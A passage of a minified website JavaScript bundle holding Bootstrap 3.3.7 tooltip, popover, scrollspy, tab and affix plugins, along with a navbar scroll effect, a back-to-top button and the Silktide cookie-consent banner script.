if(this.$tip.length!=1){throw new Error(this.type+' `template` option must consist of exactly 1 top-level element!')}}
return this.$tip}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=true}
Tooltip.prototype.disable=function(){this.enabled=false}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
if(e){self.inState.click=!self.inState.click
if(self.isInStateTrue())self.enter(self)
else self.leave(self)}else{self.tip().hasClass('in')?self.leave(self):self.enter(self)}}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)
if(that.$tip){that.$tip.detach()}
that.$tip=null
that.$arrow=null
that.$viewport=null
that.$element=null})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
if(!data&&/destroy|hide/.test(option))return
if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.VERSION='3.3.7'
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content').children().detach().end()[this.options.html?(typeof content=='string'?'html':'append'):'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.arrow'))}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
if(!data&&/destroy|hide/.test(option))return
if(!data)$this.data('bs.popover',(data=new Popover(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.popover
$.fn.popover=Plugin
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){'use strict';function ScrollSpy(element,options){this.$body=$(document.body)
this.$scrollElement=$(element).is(document.body)?$(window):$(element)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||'')+' .nav li > a'
this.offsets=[]
this.targets=[]
this.activeTarget=null
this.scrollHeight=0
this.$scrollElement.on('scroll.bs.scrollspy',$.proxy(this.process,this))
this.refresh()
this.process()}
ScrollSpy.VERSION='3.3.7'
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)}
ScrollSpy.prototype.refresh=function(){var that=this
var offsetMethod='offset'
var offsetBase=0
this.offsets=[]
this.targets=[]
this.scrollHeight=this.getScrollHeight()
if(!$.isWindow(this.$scrollElement[0])){offsetMethod='position'
offsetBase=this.$scrollElement.scrollTop()}
this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#./.test(href)&&$(href)
return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+offsetBase,href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){that.offsets.push(this[0])
that.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.getScrollHeight()
var maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(this.scrollHeight!=scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){return activeTarget!=(i=targets[targets.length-1])&&this.activate(i)}
if(activeTarget&&scrollTop<offsets[0]){this.activeTarget=null
return this.clear()}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(offsets[i+1]===undefined||scrollTop<offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
this.clear()
var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,'.active').removeClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.scrollspy
$.fn.scrollspy=Plugin
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load.bs.scrollspy.data-api',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
Plugin.call($spy,$spy.data())})})}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element)}
Tab.VERSION='3.3.7'
Tab.TRANSITION_DURATION=150
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var $previous=$ul.find('.active:last a')
var hideEvent=$.Event('hide.bs.tab',{relatedTarget:$this[0]})
var showEvent=$.Event('show.bs.tab',{relatedTarget:$previous[0]})
$previous.trigger(hideEvent)
$this.trigger(showEvent)
if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.closest('li'),$ul)
this.activate($target,$target.parent(),function(){$previous.trigger({type:'hidden.bs.tab',relatedTarget:$this[0]})
$this.trigger({type:'shown.bs.tab',relatedTarget:$previous[0]})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&($active.length&&$active.hasClass('fade')||!!container.find('> .fade').length)
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',false)
element.addClass('active').find('[data-toggle="tab"]').attr('aria-expanded',true)
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu').length){element.closest('li.dropdown').addClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',true)}
callback&&callback()}
$active.length&&transition?$active.one('bsTransitionEnd',next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next()
$active.removeClass('in')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tab
$.fn.tab=Plugin
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
var clickHandler=function(e){e.preventDefault()
Plugin.call($(this),'show')}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"]',clickHandler).on('click.bs.tab.data-api','[data-toggle="pill"]',clickHandler)}(jQuery);+function($){'use strict';var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$target=$(this.options.target).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=null
this.unpin=null
this.pinnedOffset=null
this.checkPosition()}
Affix.VERSION='3.3.7'
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0,target:window}
Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
var targetHeight=this.$target.height()
if(offsetTop!=null&&this.affixed=='top')return scrollTop<offsetTop?'top':false
if(this.affixed=='bottom'){if(offsetTop!=null)return(scrollTop+this.unpin<=position.top)?false:'bottom'
return(scrollTop+targetHeight<=scrollHeight-offsetBottom)?false:'bottom'}
var initializing=this.affixed==null
var colliderTop=initializing?scrollTop:position.top
var colliderHeight=initializing?targetHeight:height
if(offsetTop!=null&&scrollTop<=offsetTop)return'top'
if(offsetBottom!=null&&(colliderTop+colliderHeight>=scrollHeight-offsetBottom))return'bottom'
return false}
Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset
this.$element.removeClass(Affix.RESET).addClass('affix')
var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
return(this.pinnedOffset=position.top-scrollTop)}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var height=this.$element.height()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
var scrollHeight=Math.max($(document).height(),$(document.body).height())
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top(this.$element)
if(typeof offsetBottom=='function')offsetBottom=offset.bottom(this.$element)
var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom)
if(this.affixed!=affix){if(this.unpin!=null)this.$element.css('top','')
var affixType='affix'+(affix?'-'+affix:'')
var e=$.Event(affixType+'.bs.affix')
this.$element.trigger(e)
if(e.isDefaultPrevented())return
this.affixed=affix
this.unpin=affix=='bottom'?this.getPinnedOffset():null
this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace('affix','affixed')+'.bs.affix')}
if(affix=='bottom'){this.$element.offset({top:scrollHeight-height-offsetBottom})}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.affix
$.fn.affix=Plugin
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom!=null)data.offset.bottom=data.offsetBottom
if(data.offsetTop!=null)data.offset.top=data.offsetTop
Plugin.call($spy,data)})})}(jQuery);;$(window).scroll(function(){if($(".navbar").offset().top>50){$(".navbar-fixed-top").addClass("top-nav-collapse");}else{$(".navbar-fixed-top").removeClass("top-nav-collapse");}});;$(function(){var btnScroller=$('#btn-top-scroller');var scrollerTriggerPoint=$('html, body').offset().top+150;$(document).on('scroll',function(){var pos=$(window).scrollTop();if(pos>scrollerTriggerPoint&&!btnScroller.is(':visible')){btnScroller.fadeIn();}else if(pos<scrollerTriggerPoint&&btnScroller.is(':visible')){btnScroller.fadeOut();}}).scroll();btnScroller.on('click',function(e){e.preventDefault();$('html, body').animate({scrollTop:0},300);});});;!function(){if(!window.hasCookieConsent){window.hasCookieConsent=!0;var e="cookieconsent_options",t="update_cookieconsent_options",n="cookieconsent_dismissed",i="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/";if(!(document.cookie.indexOf(n)>-1||window.navigator&&window.navigator.CookiesOK)){"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var o,s={isArray:function(e){var t=Object.prototype.toString.call(e);return"[object Array]"==t},isObject:function(e){return"[object Object]"==Object.prototype.toString.call(e)},each:function(e,t,n,i){if(s.isObject(e)&&!i)for(var o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o,e);else for(var r=0,a=e.length;a>r;r++)t.call(n,e[r],r,e)},merge:function(e,t){e&&s.each(t,function(t,n){s.isObject(t)&&s.isObject(e[n])?s.merge(e[n],t):e[n]=t})},bind:function(e,t){return function(){return e.apply(t,arguments)}},queryObject:function(e,t){var n,i=0,o=e;for(t=t.split(".");(n=t[i++])&&o.hasOwnProperty(n)&&(o=o[n]);)if(i===t.length)return o;return null},setCookie:function(e,t,n,i,o){n=n||365;var s=new Date;s.setDate(s.getDate()+n);var r=[e+"="+t,"expires="+s.toUTCString(),"path="+o||"/"];i&&r.push("domain="+i),document.cookie=r.join(";")},addEventListener:function(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,n)}},r=function(){var e="data-cc-event",t="data-cc-if",n=function(e,t,i){return s.isArray(t)?s.each(t,function(t){n(e,t,i)}):void(e.addEventListener?e.addEventListener(t,i):e.attachEvent("on"+t,i))},i=function(e,t){return e.replace(/\{\{(.*?)\}\}/g,function(e,n){for(var i,o,r=n.split("||");o=r.shift();){if(o=o.trim(),'"'===o[0])return o.slice(1,o.length-1);if(i=s.queryObject(t,o))return i}return""})},o=function(e){var t=document.createElement("div");return t.innerHTML=e,t.children[0]},r=function(e,t,n){var i=e.parentNode.querySelectorAll("["+t+"]");s.each(i,function(e){var i=e.getAttribute(t);n(e,i)},window,!0)},a=function(t,i){r(t,e,function(e,t){var o=t.split(":"),r=s.queryObject(i,o[1]);n(e,o[0],s.bind(r,i))})},c=function(e,n){r(e,t,function(e,t){var i=s.queryObject(n,t);i||e.parentNode.removeChild(e)})};return{build:function(e,t){s.isArray(e)&&(e=e.join("")),e=i(e,t);var n=o(e);return a(n,t),c(n,t),n}}}(),a={options:{message:"This website uses cookies to ensure you get the best experience on our website. ",dismiss:"Got it!",learnMore:"More info",link:null,target:"_self",container:null,theme:"light-floating",domain:null,path:"/",expiryDays:365,markup:['<div class="cc_banner-wrapper {{containerClasses}}">','<div class="cc_banner cc_container cc_container--open">','<a href="#null" data-cc-event="click:dismiss" target="_blank" class="cc_btn cc_btn_accept_all">{{options.dismiss}}</a>','<p class="cc_message">{{options.message}} <a data-cc-if="options.link" target="{{ options.target }}" class="cc_more_info" href="{{options.link || "#null"}}">{{options.learnMore}}</a></p>','<a class="cc_logo" target="_blank" href="http://silktide.com/cookieconsent">Cookie Consent plugin for the EU cookie law</a>',"</div>","</div>"]},init:function(){var t=window[e];t&&this.setOptions(t),this.setContainer(),this.options.theme?this.loadTheme(this.render):this.render()},setOptionsOnTheFly:function(e){this.setOptions(e),this.render()},setOptions:function(e){s.merge(this.options,e)},setContainer:function(){this.options.container?this.container=document.querySelector(this.options.container):this.container=document.body,this.containerClasses="",navigator.appVersion.indexOf("MSIE 8")>-1&&(this.containerClasses+=" cc_ie8")},loadTheme:function(e){var t=this.options.theme;-1===t.indexOf(".css")&&(t=i+t+".css");var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=t;var o=!1;n.onload=s.bind(function(){!o&&e&&(e.call(this),o=!0)},this),document.getElementsByTagName("head")[0].appendChild(n)},render:function(){this.element&&this.element.parentNode&&(this.element.parentNode.removeChild(this.element),delete this.element),this.element=r.build(this.options.markup,this),this.container.firstChild?this.container.insertBefore(this.element,this.container.firstChild):this.container.appendChild(this.element)},dismiss:function(e){e.preventDefault&&e.preventDefault(),e.returnValue=!1,this.setDismissedCookie(),this.container.removeChild(this.element)},setDismissedCookie:function(){s.setCookie(n,"yes",this.options.expiryDays,this.options.domain,this.options.path)}},c=!1;(o=function(){c||"complete"!=document.readyState||(a.init(),c=!0,window[t]=s.bind(a.setOptionsOnTheFly,a))})(),s.addEventListener(document,"readystatechange",o)}}}();;